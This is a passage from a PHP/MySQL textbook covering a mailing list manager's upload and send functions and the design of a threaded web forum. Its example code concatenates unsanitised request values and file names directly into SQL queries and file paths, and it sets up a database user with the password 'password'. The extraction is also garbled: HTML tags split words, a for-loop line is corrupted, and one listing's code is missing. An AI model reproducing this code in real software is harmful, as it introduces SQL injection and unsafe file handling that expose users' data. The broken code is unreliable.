// display html form for uploading a new message<br />
global $table_width;<br />
$list=get_all_lists();<br />
$lists=sizeof($list);<br />
?><br />
Implementing Administrative Functions<br />
727<br />
Listing 30.15<br />
Continued<br />
<br />
HTML Version:<br />
<br />
<br />
<br />
Images: (optional)<br />
<br />
<br />
728 Chapter 30 Building a Mailing List Manager<br />
Listing 30.16<br />
upload.php—This Script Uploads All the Files Needed for a Newsletter<br />
Implementing Administrative Functions<br />
729<br />
Listing 30.16<br />
Continued<br />
$subject = $_POST['subject'];<br />
if(!($conn=db_connect())) {<br />
echo "Could not connect to db.";<br />
do_html_footer();<br />
exit;<br />
}<br />
// add mail details to the DB<br />
$query = "insert into mail values (NULL,<br />
'".$_SESSION['admin_user']."',<br />
'".$subject."',<br />
'".$list."',<br />
'STORED', NULL, NULL)";<br />
$result = $conn->query($query);<br />
if(!$result) {<br />
do_html_footer();<br />
exit;<br />
}<br />
//get the id <strong>MySQL</strong> assigned to this mail<br />
$mailid = $conn->insert_id;<br />
if(!$mailid) {<br />
do_html_footer();<br />
exit;<br />
}<br />
// creating directory will fail if this is not the first message archived<br />
// that's ok<br />
@mkdir('archive/'.$list, 0700);<br />
// it is a problem if creating the specific directory for this mail fails<br />
if(!mkdir('archive/'.$list.'/'.$mailid, 0700)) {<br />
do_html_footer();<br />
exit;<br />
}<br />
// iterate through the array of uploaded files<br />
$i = 0;<br />
while (($_FILES['userfile']['name'][$i]) &&<br />
($_FILES['userfile']['name'][$i] !='none')) {<br />
echo "Uploading ".$_FILES['userfile']['name'][$i]." - ".
730 Chapter 30 Building a Mailing List Manager<br />
Listing 30.16<br />
Continued<br />
$_FILES['userfile']['size'][$i]." bytes.";<br />
if ($_FILES['userfile']['size'][$i]==0) {<br />
echo "Problem: ".$_FILES['userfile']['name'][$i].<br />
" is zero length";<br />
$i++;<br />
continue;<br />
}<br />
if ($_FILES['userfile']['size'][$i]>$max_size) {<br />
echo "Problem: ".$_FILES['userfile']['name'][$i]." is over "<br />
.$max_size." bytes";<br />
$i++;<br />
continue;<br />
}<br />
// we would like to check that the uploaded image is an image<br />
// if getimagesize() can work out its size, it probably is.<br />
if(($i>1) && (!getimagesize($_FILES['userfile']['tmp_name'][$i]))) {<br />
echo "Problem: ".$_FILES['userfile']['name'][$i].<br />
" is corrupt, or not a gif, jpeg or png.";<br />
$i++;<br />
continue;<br />
}<br />
// file 0 (the text message) <strong>and</strong> file 1 (the html message) are special cases<br />
if($i==0) {<br />
$destination = "archive/".$list."/".$mailid."/text.txt";<br />
} else if($i == 1) {<br />
$destination = "archive/".$list."/".$mailid."/index.html";<br />
} else {<br />
$destination = "archive/".$list."/".$mailid."/"<br />
.$_FILES['userfile']['name'][$i];<br />
$query = "insert into images values ('".$mailid."',<br />
'".$_FILES['userfile']['name'][$i]."',<br />
'".$_FILES['userfile']['type'][$i]."')";<br />
}<br />
$result = $conn->query($query);<br />
if (!is_uploaded_file($_FILES['userfile']['tmp_name'][$i])) {<br />
// possible file upload attack detected<br />
echo "Something funny happening with "<br />
.$_FILES['userfile']['name'].", not uploading.";
Implementing Administrative Functions<br />
731<br />
Listing 30.16<br />
Continued<br />
do_html_footer();<br />
exit;<br />
}<br />
move_uploaded_file($_FILES['userfile']['tmp_name'][$i],<br />
$destination);<br />
}<br />
$i++;<br />
display_preview_button($list, $mailid, 'preview-html');<br />
display_preview_button($list, $mailid, 'preview-text');<br />
display_button('send', "&id=$mailid");<br />
echo " ";<br />
do_html_footer();<br />
?><br />
Let’s walk through the steps in Listing 30.16. First, you start a session <strong>and</strong> check that the<br />
user is logged in as an administrator; you don’t want to let anybody else upload files.<br />
Strictly speaking, you should probably also check the list <strong>and</strong> mailid variables for<br />
unwanted characters, but we ignored this for the sake of brevity.<br />
Next, you set up <strong>and</strong> send the headers for the page <strong>and</strong> validate that the form was<br />
filled in correctly.This step is important here because it’s quite a complex form for the<br />
user to fill out.<br />
Then you create an entry for this mail in the database <strong>and</strong> set up a directory in the<br />
archive for the mail to be stored in.<br />
Next comes the main part of the script, which checks <strong>and</strong> moves each of the<br />
uploaded files.This is the part that is different when uploading multiple files.You now<br />
have four arrays to deal with; these arrays are called $_FILES[‘userfile’][‘name’],<br />
$_FILES[‘userfile’][‘tmp_name’], $_FILES[‘userfile’][‘size’], <strong>and</strong><br />
$_FILES[‘userfile’][‘type’].They correspond to their similarly named<br />
equivalents in a single file upload, except that each of them is an array.The first<br />
file in the form is detailed in $_FILES[‘userfile’][‘tmp_name’][0],<br />
$_FILES[‘userfile’][‘name’][0], $_FILES[‘userfile’][‘size’][0], <strong>and</strong><br />
$_FILES[‘userfile’][‘type’][0].<br />
Given these three arrays, you perform the usual safety checks <strong>and</strong> move the files into<br />
the archive.<br />
Finally, you give the administrator some buttons that she can use to preview the<br />
newsletter she has uploaded before she sends it <strong>and</strong> a button to send it.You can see the<br />
output from upload.php in Figure 30.13.
732 Chapter 30 Building a Mailing List Manager<br />
Figure 30.13<br />
The upload script reports the files uploaded <strong>and</strong> their sizes.<br />
Previewing the Newsletter<br />
The administrator can preview a newsletter in two ways before sending it. She can<br />
access the preview functions from the upload screen if she wants to preview immediately<br />
after upload.The alternative is to click on the View Mail button, which will show her<br />
all the unsent newsletters in the system, if she wants to preview <strong>and</strong> send mail later.<br />
The View Mail button activates the view-mail action, which triggers the following<br />
code:<br />
case 'view-mail':<br />
display_items('Unsent Mail', get_unsent_mail(get_email()),<br />
'preview-html', 'preview-text', 'send');<br />
break;<br />
As you can see, this code again uses the display_items() function with buttons for the<br />
preview-html, preview-text, <strong>and</strong> send actions.<br />
Note that the Preview buttons do not actually trigger an action but instead link<br />
directly to the newsletter in the archive. If you look back at Listings 30.7 <strong>and</strong> 30.16, you<br />
will see that the display_preview_button() function creates these buttons instead of<br />
the usual display_button() function.
Implementing Administrative Functions<br />
733<br />
The display_button() function creates an image link to a script with GET parameters<br />
where required; the display_preview_button() function gives a plain link into the<br />
archive.This link pops up in a new window, achieved using the target="new" attribute<br />
of the HTML anchor tag.You can see the result of previewing the HTML version of a<br />
newsletter in Figure 30.14.<br />
Figure 30.14<br />
This preview of an HTML newsletter is shown complete<br />
with images.<br />
Sending the Message<br />
Clicking on the Send button for a newsletter activates the send action, which triggers<br />
the following code:<br />
case 'send':<br />
send($_GET['id'], $_SESSION['admin_user']);<br />
break;
734 Chapter 30 Building a Mailing List Manager<br />
This code calls the send() function, which you can find in the mlm_fns.php library.<br />
This long function, shown in Listing 30.17, is also the point at which you use the<br />
Mail_mime class.<br />
Listing 30.17 send()Function from mlm_fns.php—This Function Finally Sends Out<br />
a Newsletter<br />
// create the message from the stored DB entries <strong>and</strong> files<br />
// send test messages to the administrator, or real messages to the whole list<br />
function send($mailid, $admin_user) {<br />
if(!check_admin_user($admin_user)) {<br />
return false;<br />
}<br />
if(!($info = load_mail_info($mailid))) {<br />
echo "Cannot load list information for message ".$mailid."";<br />
return false;<br />
}<br />
$subject = $info['subject'];<br />
$listid = $info['listid'];<br />
$status = $info['status'];<br />
$sent = $info['sent'];<br />
$from_name = 'Pyramid MLM';<br />
$from_address = 'return@address';<br />
$query = "select email from sub_lists where listid = '".$listid."'";<br />
$conn = db_connect();<br />
$result = $conn->query($query);<br />
if (!$result) {<br />
echo $query;<br />
return false;<br />
} else if ($result->num_rows==0) {<br />
echo "There is nobody subscribed to list number ".$listid."";<br />
return false;<br />
}<br />
// include PEAR mail classes<br />
include('Mail.php');<br />
include('Mail/mime.php');<br />
// instantiate MIME class <strong>and</strong> pass it the carriage return/line feed
Implementing Administrative Functions<br />
735<br />
Listing 30.17<br />
Continued<br />
// character used on this system<br />
$message = new Mail_mime("\r\n");<br />
// read in the text version of the newsletter<br />
$textfilename = "archive/".$listid."/".$mailid."/text.txt";<br />
$tfp = fopen($textfilename, "r");<br />
$text = fread($tfp, filesize($textfilename));<br />
fclose($tfp);<br />
// read in the HTML version of the newsletter<br />
$htmlfilename = "archive/".$listid."/".$mailid."/index.html";<br />
$hfp = fopen($htmlfilename, "r");<br />
$html = fread($hfp, filesize($htmlfilename));<br />
fclose($hfp);<br />
// add HTML <strong>and</strong> text to the mimemail object<br />
$message->setTXTBody($text);<br />
$message->setHTMLBody($html);<br />
// get the list of images that relate to this message<br />
$query = "select path, mimetype from images where<br />
mailid = '".$mailid."'";<br />
$result = $conn->query($query);<br />
if(!$result) {<br />
echo "Unable to get image list from database.";<br />
return false;<br />
}<br />
$num = $result->num_rows;<br />
for($i = 0; $ifetch_array();<br />
$imgfilename = "archive/$listid/$mailid/".$row[0];<br />
$imgtype = $row[1];<br />
// add each image to the object<br />
$message->addHTMLImage($imgfilename, $imgtype,<br />
$imgfilename, true);<br />
}<br />
// create message body<br />
$body = $message->get();<br />
// create message headers<br />
$from = '"'.get_real_name($admin_user).'" ';
736 Chapter 30 Building a Mailing List Manager<br />
Listing 30.17<br />
Continued<br />
$hdrarray = array(<br />
'From' => $from,<br />
'Subject' => $subject);<br />
$hdrs = $message->headers($hdrarray);<br />
// create the actual sending object<br />
$sender =& Mail::factory('mail');<br />
if($status == 'STORED') {<br />
// send the HTML message to the administrator<br />
$sender->send($admin_user, $hdrs, $body);<br />
// send the plain text version of the message to administrator<br />
mail($admin_user, $subject, $text,<br />
'From: "'.get_real_name($admin_user).'" ');<br />
echo "Mail sent to ".$admin_user."";<br />
// mark newsletter as tested<br />
$query = "update mail set status = 'TESTED' where<br />
mailid = '".$mailid."'";<br />
$result = $conn->query($query);<br />
echo "Press send again to send mail to whole list.<br />
";<br />
display_button('send', '&id='.$mailid);<br />
echo "";<br />
} else if($status == 'TESTED') {<br />
//send to whole list<br />
$query = "select subscribers.realname, sub_lists.email,<br />
subscribers.mimetype<br />
from sub_lists, subscribers<br />
where listid = $listid <strong>and</strong><br />
sub_lists.email = subscribers.email";<br />
$result = $conn->query($query);<br />
if(!$result) {<br />
echo "Error getting subscriber list";<br />
}
Implementing Administrative Functions<br />
737<br />
Listing 30.17<br />
Continued<br />
$count = 0;<br />
// for each subscriber<br />
while ($subscriber = $result->fetch_row()) {<br />
if($subscriber[2]=='H') {<br />
//send HTML version to people who want it<br />
$sender->send($subscriber[1], $hdrs, $body);<br />
} else {<br />
//send text version to people who don't want HTML mail<br />
mail($subscriber[1], $subject, $text,<br />
'From: "'.get_real_name($admin_user).'"<br />
');<br />
}<br />
$count++;<br />
}<br />
$query = "update mail set status = 'SENT', sent = now()<br />
where mailid = '".$mailid."'";<br />
$result = $conn->query($query);<br />
echo "A total of $count messages were sent.";<br />
} else if ($status == 'SENT') {<br />
echo "This mail has already been sent.";<br />
}<br />
}<br />
This function does several different things. It test-mails the newsletter to the administrator<br />
before sending it, <strong>and</strong> it keeps track of this test by tracking the status of a piece of<br />
mail in the database.When the upload script uploads a piece of mail, it sets the initial<br />
status of that mail to "STORED".<br />
If the send() function finds that a mail has the status "STORED", it will update this<br />
status to "TESTED" <strong>and</strong> send it to the administrator.The status "TESTED" means the<br />
newsletter has been test-mailed to the administrator. If the status is "TESTED", it will be<br />
changed to "SENT" <strong>and</strong> sent to the whole list.This means each piece of mail must<br />
essentially be sent twice: once in test mode <strong>and</strong> once in real mode.<br />
The function also sends two different kinds of email: the text version, which it sends<br />
using <strong>PHP</strong>’s mail() function; <strong>and</strong> the HTML kind, which it sends using the Mail_mime<br />
class.We’ve used mail() many times in this book, so let’s look at how to use the<br />
Mail_mime class.We do not cover this class comprehensively but instead explain how we<br />
used it in this fairly typical application.
738 Chapter 30 Building a Mailing List Manager<br />
You begin by including the class files <strong>and</strong> creating an instance of the Mail_mime class:<br />
// include PEAR mail classes<br />
include('Mail.php');<br />
include('Mail/mime.php');<br />
// instantiate MIME class <strong>and</strong> pass it the carriage return/line feed<br />
// character used on this system<br />
$message = new Mail_mime("\r\n");<br />
Note that two class files are included here.You use the generic Mail class from PEAR<br />
later in this script to actually send the mail.This class comes with your PEAR installation.<br />
The Mail_mime class is used to create the MIME format message that will be sent.<br />
You next read in the text <strong>and</strong> HTML versions of the mail <strong>and</strong> add them to the<br />
Mail_mime class:<br />
// read in the text version of the newsletter<br />
$textfilename = "archive/".$listid."/".$mailid."/text.txt";<br />
$tfp = fopen($textfilename, "r");<br />
$text = fread($tfp, filesize($textfilename));<br />
fclose($tfp);<br />
// read in the HTML version of the newsletter<br />
$htmlfilename = "archive/".$listid."/".$mailid."/index.html";<br />
$hfp = fopen($htmlfilename, "r");<br />
$html = fread($hfp, filesize($htmlfilename));<br />
fclose($hfp);<br />
// add HTML <strong>and</strong> text to the mimemail object<br />
$message->setTXTBody($text);<br />
$message->setHTMLBody($html);<br />
You then load the image details from the database <strong>and</strong> loop through them, adding each<br />
image to the piece of mail you want to send:<br />
$num = $result->num_rows;<br />
for($i = 0; $ifetch_array();<br />
$imgfilename = "archive/".$listid."/".$mailid."/".$row[0];<br />
$imgtype = $row[1];<br />
// add each image to the object<br />
$message->addHTMLImage($imgfilename, $imgtype, $imgfilename, true);<br />
}
Implementing Administrative Functions<br />
739<br />
The parameters you pass to addHTMLImage() are the name of the image file (or you<br />
could also pass the image data), the MIME type of the image, the filename again, <strong>and</strong> true<br />
to signify that the first parameter is a filename rather than file data. (If you wanted to<br />
pass raw image data, you would pass the data, the MIME type, an empty parameter, <strong>and</strong><br />
false.) These parameters are a little cumbersome.<br />
At this stage, you need to create the message body before you can set up the message<br />
headers.You create the body as follows:<br />
// create message body<br />
$body = $message->get();<br />
You can then create the message headers with a call to the Mail_mime class’s headers()<br />
function:<br />
// create message headers<br />
$from = '"'.get_real_name($admin_user).'" ';<br />
$hdrarray = array(<br />
'From' => $from,<br />
'Subject' => $subject);<br />
Finally, having set up the message, you can send it.To do this, you need to instantiate the<br />
PEAR Mail class <strong>and</strong> pass to it the message you have created.You begin by instantiating<br />
the class, as follows:<br />
// create the actual sending object<br />
$sender =& Mail::factory('mail');<br />
(The parameter ‘mail’ here just tells the Mail class to use <strong>PHP</strong>’s mail() function to<br />
send messages.You could also use ‘sendmail’ or ‘smtp’ as the value for this parameter<br />
for the obvious results.)<br />
Next, you send the mail to each of your subscribers.You do this by retrieving <strong>and</strong><br />
looping through each of the users subscribed to this list <strong>and</strong> using either the Mail<br />
send() or regular mail() depending on the user’s MIME type preference:<br />
if($subscriber[2]=='H') {<br />
//send HTML version to people who want it<br />
$sender->send($subscriber[1], $hdrs, $body);<br />
} else {<br />
//send text version to people who don't want HTML mail<br />
mail($subscriber[1], $subject, $text,<br />
'From: "'.get_real_name($admin_user).'"<br />
');<br />
}<br />
The first parameter of $sender->send() should be the user’s email address; the second,<br />
the headers; <strong>and</strong> the third, the message body.<br />
That’s it! You have now completed building the mailing list application.
740 Chapter 30 Building a Mailing List Manager<br />
Extending the Project<br />
As usual with these projects, there are many ways you could extend the functionality.<br />
You might like to<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
Confirm membership with subscribers so that people can’t be subscribed without<br />
their permission.You typically do this by sending email to their accounts <strong>and</strong><br />
deleting those who do not reply.This approach also cleans out any incorrect email<br />
addresses from the database.<br />
Give the administrator powers to approve or reject users who want to subscribe to<br />
their lists.<br />
Add open list functionality that allows any member to send email to the list.<br />
Let only registered members see the archive for a particular mailing list.<br />
Allow users to search for lists that match specific criteria. For example, users might<br />
be interested in golf newsletters.When the number of newsletters grows past a<br />
particular size, a search would be useful to find specific ones.<br />
Make the program more efficient to h<strong>and</strong>le a large mailing list.To do this, use a<br />
purpose-built mailing list manager such as exmlm that can queue <strong>and</strong> send messages<br />
in a multithreaded way. Calling mail() many times in <strong>PHP</strong> is not very efficient,<br />
making a <strong>PHP</strong> back end unsuitable for large subscriber lists. Of course, you<br />
could still build the front end in <strong>PHP</strong> but have ezmlm h<strong>and</strong>le the grunt work.<br />
Next<br />
In the next chapter, you implement a web forum application that will enable users to<br />
have online discussions structured by topic <strong>and</strong> conversational threads.
31<br />
Building <strong>Web</strong> Forums<br />
ONE GOOD WAY TO GET USERS TO RETURN TO your site is to offer web forums.They<br />
can be used for purposes as varied as philosophical discussion groups <strong>and</strong> product technical<br />
support. In this chapter, you implement a web forum in <strong>PHP</strong>. An alternative is to<br />
use an existing package, such as Phorum, to set up your forums.<br />
<strong>Web</strong> forums are sometimes also called discussion boards or threaded discussion groups.The<br />
idea of a forum is that people can post articles or questions to it, <strong>and</strong> others can read <strong>and</strong><br />
reply to their questions. Each topic of discussion in a forum is called a thread.<br />
For this project, you implement a web forum called blah-blah. Users will be able to<br />
n Start new threads of discussion by posting articles<br />
n Post articles in reply to existing articles<br />
n View articles that have been posted<br />
n View the threads of conversation in the forum<br />
n View the relationship between articles—that is, see which articles are replies to<br />
other articles<br />
Underst<strong>and</strong>ing the Process<br />
Setting up a forum is actually quite an interesting process.You need some way of storing<br />
the articles in a database with author, title, date, <strong>and</strong> content information. At first glance,<br />
this database might not seem much different from the Book-O-Rama database.<br />
The way most threaded discussion software works, however, is that, along with showing<br />
you the available articles, it shows you the relationship between articles.That is, you<br />
are able to see which articles are replies to other articles (<strong>and</strong> which article they’re following<br />
up) <strong>and</strong> which articles are new topics of discussion.<br />
You can see examples of discussion boards that implement this format in many places,<br />
including Slashdot: http://slashdot.org
742 Chapter 31 Building <strong>Web</strong> Forums<br />
Deciding how to display these relationships requires some careful thought. For this<br />
system, users should be able to view an individual message, a thread of conversation with<br />
the relationships shown, or all the threads on the system.<br />
Users must also be able to post new topics or replies.This is the easy part.<br />
Solution Components<br />
As we mentioned previously, the process of storing <strong>and</strong> retrieving the author <strong>and</strong> text of a<br />
message is easy.The most difficult part of this application is finding a database structure<br />
that will store the information you want <strong>and</strong> a way of navigating that structure efficiently.<br />
The structure of articles in a discussion might look like the one shown in Figure 31.1.<br />
Initial posting Reply 1<br />
Reply 1 to Reply 1<br />
Reply 2 to Reply 1<br />
Reply 2<br />
Reply 3<br />
Reply 1 to Reply 3<br />
Figure 31.1 An article in a threaded discussion might be the first article in a<br />
new topic, but more commonly it is a response to another article.<br />
In this diagram, you can see that the initial posting starts off a topic, with three replies.<br />
Some of the replies have replies.These replies could also have replies, <strong>and</strong> so on.<br />
Looking at the diagram gives you a clue as to how you can store <strong>and</strong> retrieve the<br />
article data <strong>and</strong> the links between articles.This diagram shows a tree structure. If you’ve<br />
done much programming, you’ll know that this is one of the staple data structures<br />
used. In the diagram, there are nodes—or articles—<strong>and</strong> links—or relationships between<br />
articles—just as in any tree structure. (If you are not familiar with trees as a data structure,<br />
don’t worry; we cover the basics as we go.)<br />
The tricks to getting this all to work are<br />
n Finding a way to map this tree structure into storage—in this case, into a <strong>MySQL</strong><br />
database<br />
n Finding a way to reconstruct the data as required
Solution Overview<br />
743<br />
For this project, you begin by implementing a <strong>MySQL</strong> database that enables you to store<br />
articles between each use.You then build simple interfaces to enable saving of articles.<br />
When you load the list of articles for viewing, you will load the headers of each article<br />
into a tree_node <strong>PHP</strong> class. Each tree_node will contain an article’s headers <strong>and</strong> a<br />
set of the replies to that article.<br />
The replies will be stored in an array. Each reply will itself be a tree_node that can<br />
contain an array of replies to that article, which are themselves tree_nodes, <strong>and</strong> so on.This<br />
process continues until you reach the so-called leaf nodes of the tree, the nodes that do not<br />
have any replies.You then have a tree structure that looks like the one in Figure 31.1.<br />
Some terminology:The message that you are replying to can be called the parent node<br />
of the current node. Any replies to the message can be called the children of the current<br />
node. If you imagine that this tree structure is like a family tree, this terminology will be<br />
easy to remember.<br />
The first article in this tree structure—the one with no parent—is sometimes called<br />
the root node.<br />
Note<br />
Calling the first article the root can be unintuitive because you usually draw the root node at the top of<br />
diagrams, unlike the roots of real trees.<br />
To build <strong>and</strong> display the tree structure for this project, you will write recursive functions.<br />
(We discussed recursion in Chapter 5,“Reusing Code <strong>and</strong> Writing Functions.”)<br />
We decided to use a class for this structure because it’s the easiest way to build a complex,<br />
dynamically exp<strong>and</strong>ing data structure for this application. It also means you have<br />
quite simple, elegant code to do something quite complex.<br />
Solution Overview<br />
To really underst<strong>and</strong> this project, it’s probably a good idea to work through the code,<br />
which we do in a moment.This application has less bulk than some of the others, but<br />
the code is a bit more complex.<br />
This application contains only three real pages. It has a main index page that shows all<br />
the articles in the forum as links to the articles. From here, you can add a new article,<br />
view a listed article, or change the way the articles are viewed by exp<strong>and</strong>ing <strong>and</strong> collapsing<br />
branches of the tree. (More on this shortly.) From the article view page, you can post<br />
a reply to that article or view the existing replies to that article.The new article page<br />
enables you to enter a new post, either a reply to an existing message or a new, unrelated<br />
message.<br />
The system flow diagram is shown in Figure 31.2.
744 Chapter 31 Building <strong>Web</strong> Forums<br />
Article list<br />
(different views)<br />
View an article<br />
reply<br />
Add a new article<br />
Figure 31.2<br />
The blah-blah forum system has three main parts.<br />
A summary of the files in this application is shown in Table 31.1.<br />
Table 31.1 Files in the <strong>Web</strong> Forum Application<br />
Name Type Description<br />
index.php Application Main page the users see when they enter the site.<br />
Contains an exp<strong>and</strong>able <strong>and</strong> collapsible list of all the<br />
articles on the site.<br />
new_post.php Application Form used for posting new articles.<br />
store_new_post.php Application StorPage where articles from the new_post.php<br />
form are stored.<br />
view_post.php Application Page that displays an individual post <strong>and</strong> a list of the<br />
replies to that post.<br />
treenode_class.php Library File that contains the treenode class, which you<br />
use to display the hierarchy of posts.<br />
include_fns.php Library List of all the other function libraries for this application<br />
(the other Library-type files listed here).<br />
data_valid_fns.php Library Collection of data validation functions.<br />
db_fns.php Library Collection of database connectivity functions.<br />
discussion_fns.php Library Collection of functions for dealing with storing <strong>and</strong><br />
retrieving postings.<br />
output_fns.php Library Collection of functions for outputting HTML.<br />
create_database.sql SQL SQL to set up the database required for this<br />
application.<br />
Now let’s look at the implementation.<br />
Designing the Database<br />
There are a few attributes you need to store about each article posted to the forum: the<br />
name of the person who wrote it, called the poster; the title of the article; the time it was<br />
posted; <strong>and</strong> the article body.You therefore need a table of articles, <strong>and</strong> you need to create<br />
a unique ID for each article, called the postid.<br />
Each article needs to have some information about where it belongs in the hierarchy.<br />
You could store information about an article’s children with the article. However, each
Designing the Database<br />
745<br />
article can have many replies, so storing all this information can lead to some problems in<br />
database construction. Because each article can be a reply to only one other, it is easier to<br />
store a reference to the parent article—that is, the article that this article is replying to.<br />
You therefore need to store the following data for each article:<br />
n postid—A unique ID for each article<br />
n parent—The postid of the parent article<br />
n poster—The author of this article<br />
n title—The title of this article<br />
n posted—The date <strong>and</strong> time that the article was posted<br />
n message—The body of the article<br />
You will also add a couple of optimizations to this information.<br />
When you are trying to determine whether an article has any replies, you have to run<br />
a query to see whether any other articles have this article as a parent.You need this<br />
information for every post that you list.The fewer queries you have to run, the faster the<br />
code will run.You can remove the need for these queries by adding a field to show<br />
whether there are any replies.You can call this field children <strong>and</strong> make it effectively<br />
Boolean:The value will be 1 if the node has children <strong>and</strong> 0 (zero) if it does not.<br />
There is always a price to pay for optimizations. Here, you store redundant data.<br />
Because you are storing the data in two ways, you must be careful to make sure that the<br />
two representations agree with each other.When you add children, you must update the<br />
parent. If you allow the deletion of children, you need to update the parent node to<br />
make sure the database is consistent. In this project, you are not going to build a facility<br />
for deleting articles, so you avoid half of this problem. If you decide to extend this code,<br />
bear this issue in mind.<br />
You will make one other optimization in this project:You will separate the message<br />
bodies from the other data <strong>and</strong> store them in a separate table.The reason for this is that<br />
this attribute will have the <strong>MySQL</strong> type text. Having this type in a table can slow down<br />
queries on that table. Because you will do many small queries to build the tree structure,<br />
using this type would slow it down quite a lot.With the message bodies in a separate<br />
table, you can just retrieve them when a user wants to look at a particular message.<br />
<strong>MySQL</strong> can search fixed-sized records faster than variable-sized records. If you need<br />
to use variable-sized data, you can help by creating indexes on the fields that will be<br />
used to search the database. For some projects, you would be best served by leaving the<br />
text field in the same record as everything else <strong>and</strong> specifying indexes on all the columns<br />
that you will search on. Indexes take time to generate, though, <strong>and</strong> the data in the<br />
forums is likely to be changing all the time, so you would need to regenerate your<br />
indexes frequently.<br />
You will also add an area attribute in case you later decide to implement multiple<br />
forums with the one application.You won’t implement this capability here, but this way<br />
it is reserved for future use.<br />
Given all these considerations, the SQL to create the database for the forum database<br />
is shown in Listing 31.1.
746 Chapter 31 Building <strong>Web</strong> Forums<br />
Listing 31.1 create_database.sql—SQL to Create the Discussion Database<br />
create database discussion;<br />
use discussion;<br />
create table header<br />
(<br />
parent int not null,<br />
poster char(20) not null,<br />
title char(20) not null,<br />
children int default 0 not null,<br />
area int default 1 not null,<br />
posted datetime not null,<br />
postid int unsigned not null auto_increment primary key<br />
);<br />
create table body<br />
(<br />
postid int unsigned not null primary key,<br />
message text<br />
);<br />
grant select, insert, update, delete<br />
on discussion.*<br />
to discussion@localhost identified by 'password';<br />
You can create this database structure by running this script through <strong>MySQL</strong> as follows:<br />
mysql -u root -p < create_database.sql<br />
You need to supply your root password.You should probably also change the password<br />
we set up for the discussion user to something better.<br />
To underst<strong>and</strong> how this structure will hold articles <strong>and</strong> their relationship to each<br />
other, look at Figure 31.3.<br />
Database representation<br />
postid: 1 parent: 0<br />
Tree representation<br />
postid: 1<br />
postid: 2 parent: 1<br />
postid: 3 parent: 1<br />
postid: 4 parent: 2<br />
postid: 2 postid: 3<br />
postid: 4 postid: 5<br />
postid: 5 parent: 2<br />
Figure 31.3<br />
The database holds the tree structure in a flattened relational form.
Viewing the Tree of Articles<br />
747<br />
As you can see in the figure, the parent field for each article in the database holds the postid<br />
of the article above it in the tree.The parent article is the article that is being replied to.<br />
You can also see that the root node, postid 1, has no parent. All new topics of discussion<br />
will be in this position. For articles of this type, you store their parent as a 0 (zero) in<br />
the database.<br />
Viewing the Tree of Articles<br />
Next, you need a way of getting information out of the database <strong>and</strong> representing it back<br />
in the tree structure.You do this with the main page, index.php. For the purposes of this<br />
explanation, we input some sample posts via the article posting scripts new_post.php <strong>and</strong><br />
store_new_post.php.We look at them in the next section.<br />
We cover the article list first because it is the backbone of the site. After this, everything<br />
else will be easy.<br />
Figure 31.4 shows the initial view of the articles in the site that a user would see.<br />
This figure shows all the initiating articles. None of them are replies; each one is the<br />
first article on a particular topic.<br />
Figure 31.4<br />
The initial view of the article list shows the articles in<br />
“collapsed” form.
748 Chapter 31 Building <strong>Web</strong> Forums<br />
In this case, you have a number of options.The menu bar lets you add a new post <strong>and</strong><br />
exp<strong>and</strong> or collapse your view of the articles.<br />
To underst<strong>and</strong> what these options mean, look at the posts. Some of them have plus<br />
symbols next to them.This means that these articles have been replied to.To see the<br />
replies to a particular article, you can click the plus symbol.The result of clicking one of<br />
these symbols is shown in Figure 31.5.<br />
Figure 31.5<br />
The thread of discussion about persistence has been exp<strong>and</strong>ed.<br />
As you can see, clicking the plus symbol displays the replies to that first article.The plus<br />
symbol then turns into a minus symbol. If you click this symbol, all the articles in this<br />
thread will be collapsed, returning you to the initial view.<br />
You might also notice that one of the replies in Figure 31.5 has a plus symbol next to<br />
it.This means that there are replies to this reply.The level of replies can continue to an<br />
arbitrary depth, <strong>and</strong> you can view each reply set by clicking on the appropriate plus<br />
symbol.<br />
The two menu bar options Exp<strong>and</strong> <strong>and</strong> Collapse exp<strong>and</strong> all possible threads <strong>and</strong> collapse<br />
all possible threads, respectively.The result of clicking the Exp<strong>and</strong> button is shown<br />
in Figure 31.6.
Viewing the Tree of Articles<br />
749<br />
Figure 31.6<br />
All the threads have now been exp<strong>and</strong>ed.<br />
If you look closely at Figures 31.5 <strong>and</strong> 31.6, you can see that some parameters are passed<br />
back to index.php in the comm<strong>and</strong> line. In Figure 31.5, the URL looks as follows:<br />
http://localhost/phpmysql4e/chapter31/index.php?exp<strong>and</strong>=2#2<br />
The script reads this line as “Exp<strong>and</strong> the item with postid 10.”The # is just an HTML<br />
anchor that scrolls the page down to the part that has just been exp<strong>and</strong>ed.<br />
In Figure 31.6, the URL reads<br />
http://localhost/phpmysql4e/chapter31/index.php?exp<strong>and</strong>=all<br />
Clicking the Exp<strong>and</strong> button passes the parameter exp<strong>and</strong> with the value all.<br />
Exp<strong>and</strong>ing <strong>and</strong> Collapsing<br />
To see how to create the article view, look at the index.php script, shown in Listing 31.2.
750 Chapter 31 Building <strong>Web</strong> Forums<br />
Listing 31.2 index.php—Script to Create the Article View on the Main Page of the<br />
Application<br />
<br />
This script uses the following three variables to do its job:<br />
n The session variable exp<strong>and</strong>ed, which keeps track of which threads are exp<strong>and</strong>ed.<br />
This variable can be maintained from view to view, so you can have multiple
Viewing the Tree of Articles<br />
751<br />
n<br />
n<br />
threads exp<strong>and</strong>ed.The exp<strong>and</strong>ed variable is an associative array that contains the<br />
postid of articles that will have their replies exp<strong>and</strong>ed.<br />
The parameter exp<strong>and</strong>, which tells the script which new threads to exp<strong>and</strong>.<br />
The parameter collapse, which tells the script which threads to collapse.<br />
When you click a plus or minus symbol or the Exp<strong>and</strong> or Collapse button, this action<br />
recalls the index.php script with new parameters for exp<strong>and</strong> or collapse.You use<br />
exp<strong>and</strong>ed from page to page to track which threads should be exp<strong>and</strong>ed in any given view.<br />
The index.php script begins by starting a session <strong>and</strong> adding the exp<strong>and</strong>ed variable<br />
as a session variable if this has not already been done. After that, the script checks<br />
whether it has been passed an exp<strong>and</strong> or collapse parameter <strong>and</strong> modifies the<br />
exp<strong>and</strong>ed array accordingly. Look at the code for the exp<strong>and</strong> parameter:<br />
if(isset($_GET['exp<strong>and</strong>'])) {<br />
if($_GET['exp<strong>and</strong>'] == 'all') {<br />
exp<strong>and</strong>_all($_SESSION['exp<strong>and</strong>ed']);<br />
} else {<br />
$_SESSION['exp<strong>and</strong>ed'][$_GET['exp<strong>and</strong>']] = true;<br />
}<br />
}<br />
If you click on the Exp<strong>and</strong> button, the function exp<strong>and</strong>_all() is called to add all the<br />
threads that have replies into the exp<strong>and</strong>ed array. (We look at this in a moment.)<br />
